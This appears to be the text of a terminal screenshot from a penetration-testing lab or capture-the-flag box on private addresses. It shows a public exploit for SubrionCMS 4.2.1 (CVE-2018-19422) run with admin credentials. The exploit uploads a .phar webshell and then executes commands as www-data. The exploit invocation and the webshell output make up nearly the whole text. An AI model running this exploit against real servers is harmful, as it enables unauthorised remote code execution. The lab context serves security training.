 192.168.150.134 10.8.16.14 No target 40% 11:55 PM
➜ Documentos python3 49876.py -u http://10.10.8.167/subrion/panel/ -l admin -p Scam2021
[+] SubrionCMS 4.2.1 - File Upload Bypass to RCE - CVE-2018-19422
[+] Trying to connect to: http://10.10.8.167/subrion/panel/
[+] Success!
[+] Got CSRF token: XtNK6tmQrS3TKWAyEZl7YvnBrEnR821Aeb89qPNu
[+] Trying to log in...
[+] Login Successful!
[+] Generating random name for Webshell...
[+] Generated webshell name: vnlzdnexpsqpgzt
[+] Trying to Upload Webshell..
[+] Upload Success... Webshell path: http://10.10.8.167/subrion/panel/uploads/vnlzdnexpsqpgzt.phar
$ whoami
www-data
$ ls
vnlzdnexpsqpgzt.phar
$